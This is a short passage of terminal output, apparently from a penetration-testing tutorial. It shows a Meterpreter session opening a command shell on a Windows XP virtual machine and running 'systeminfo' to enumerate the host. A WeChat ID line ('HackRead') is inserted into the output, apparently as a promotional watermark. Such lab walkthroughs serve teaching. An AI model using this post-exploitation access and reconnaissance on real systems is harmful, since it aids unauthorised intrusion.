 meterpreter > shell
Process 2076 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\Administrator\Desktop>systeminfo
systeminfo
Host Name: DH-CA8822AB9589
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Uniprocessor Free
Registered Owner: dh
Registered Organization:
Product ID: 76487-640-0012495-23075
Original Install Date: 8/14/2011, 1:39:42 PM
System Up Time: 0 Days, 0 Hours, 9 Minutes, 44 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 142 Stepping 10
微信号: HackRead
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS